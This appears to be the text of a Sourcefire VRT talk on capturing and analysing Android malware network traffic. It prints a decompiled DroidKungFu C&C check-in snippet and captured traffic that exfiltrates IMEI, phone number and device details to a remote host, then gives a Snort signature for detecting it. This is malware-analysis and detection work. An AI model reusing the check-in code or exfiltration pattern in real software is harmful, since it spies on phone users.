





# Runtime Behavior

















```
while (true)
\{ HttpPost localHttpPost = new 
HttpPost("http://search.gongfu-
android.com:8511/search/sayhi.php");
       try
\{
```
 UrlEncodedFormEntity localUrlEncodedFormEntity = new UrlEncodedFormEntity(localArrayList, "UTF-8");

localHttpPost.setEntity(localUrlEncodedFormEntity);

```
 int i = new 
DefaultHttpClient().execute(localHttpPost).getStatusLine
().getStatusCode();
```




### Capturing Traffic on Android VMs

- Nothing special can be done directly with Wireshark or tcpdump
- Major drawback filtering
	- ▸ With VMware, virtual devices get their own IP addresses, or at least have a distinct MAC
	- ▸ Android emulator is just another app running on your system – no filter possible
	- ▸ Make sure to close noisy programs before capture
- $\bullet$  Bonus unlike VMware, you don't have to fix broken checksums when capturing from the machine sending the traffic







• Packets start flowing immediately

GET

/web/boss/downloadList.do?TerminalSpecID=s dk&TerminalID= HTTP/1.1

User-Agent: Dalvik/1.2.0 (Linux; U; **Android 2.2**; sdk Build/FRF91)

Host: www.xinhuapinmei.com:7001

Connection: Keep-Alive

- Clear it's from the phone
- Seems suspicious HTTP on port 7001?





# Confirming Static Analysis

- Earlier code snippet showed a different URL
	- ▸ That's known to be a C&C check-in
- Waited around, no luck
- Poked at the app, but it doesn't actually do anything, so that didn't help
- Yeah, I could sit down and analyze the code to see what prerequisites trigger that request
	- ▸ But that's a long, difficult process
- What if I reboot the phone?







POST /search/sayhi.php HTTP/1.1

Content-Length: 175

Content-Type: application/x-wwwform-urlencoded

Host: search.gongfu-android.com:8511

Connection: Keep-Alive

User-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4)

Expect: 100-Continue







imei=000000000000000&**ostype=2.2**&osapi=8&**mobile =15555215554**&**mobilemodel=generic+sdk**&netoperat er=internet&nettype=mobile&managerid=yutian07& sdmemory=0.00B&aliamemory=69MB&root=0

HTTP/1.1 200 OK Date: Thu, 06 Oct 2011 22:20:51 GMT Server: Apache/2.2.3 (CentOS) X-Powered-By: PHP/5.1.6 Content-Length: 4 Connection: close Content-Type: text/html; charset=UTF-8

**FAIL**







• Good thing is that the call-home routine is hard-coded in the binary, so it makes for an easy Snort signature

alert tcp \$HOME NET any  $\rightarrow$ \$EXTERNAL\_NET 8511 (msg:"BOTNET-CNC DroidKungFu check-in"; flow:established, to server; content:"POST /search/sayhi.php"; nocase; depth:22; classtype:trojanactivity; sid:20252;)





# Nefarious Network Behavior

POST /aap.do HTTP/1.1

Content-Length: 223

Content-Type: application/octet-stream

Host: data.flurry.com

Connection: Keep-Alive

User-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4)

 $\ldots\ldots\ldots\ldots\ldots\ldots\ldots\ldots2\ldots$ L...6634CV7UHVCQ7H9HNXHF.. 1.6.3....AND5d35e33e1c040834...2.......2..L.....de vice.model..sdk..build.brand..generic..build.id..G RI34..version.release..2.3.3..build.device..generi c.build.product..sdk..





# Nefarious Network Behavior (con't)

- Even samples that are primarily focused on SMS fraud will exhibit obviously bad network behavior
	- ▸ JimmRussia (QR/SMS trojan) immediately downloads jimm.apk from androidjimm.ru on installation
	- ▸ Followed by several beacons out to ad servers most likely click fraud
- Phones have plenty of bandwidth, especially on WiFi networks
- Chances are high their use as "standard" bots will only grow







- The VRT Blog
	- ▸ http://vrt-blog.snort.org
	- ▸ Technical and policy analysis
- Twitter
	- ▸ ~2000 followers (VRT\_Sourcefire)
	- ▸ Personal account (alexgkirk)
- Labs

- ▸ [http://labs.snort.org](http://labs.snort.org/)
- ▸ All the VRT cool stuff
- Email: alex.kirk@sourcefire.com

